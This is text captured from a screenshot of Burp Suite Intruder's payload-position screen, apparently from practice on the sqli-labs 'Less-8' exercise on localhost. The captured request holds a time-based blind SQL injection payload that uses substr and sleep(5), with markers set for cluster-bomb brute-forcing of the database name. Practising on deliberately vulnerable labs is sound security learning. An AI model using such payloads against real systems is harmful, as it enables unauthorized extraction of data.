 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type:
Cluster bomb
GET /sqli/Less-8/?id=1%27%20and%20if(substr(database(),§1§,1)=%27§a§%27,sleep(5),1)--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh